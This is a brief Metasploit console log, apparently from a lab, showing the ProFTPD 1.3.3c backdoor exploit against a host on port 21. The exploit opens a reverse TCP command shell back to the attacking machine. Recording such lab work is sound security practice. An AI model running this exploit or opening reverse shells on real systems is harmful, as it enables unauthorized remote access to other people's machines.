 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.159.130:1234
[*] 192.168.159.131:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo IS74bM3SHZF7dJ5x;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "IS74bM3SHZF7dJ5x\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.159.130:1234 -> 192.168.159.131:46834) at 2025-03-08 15:38:14 +0530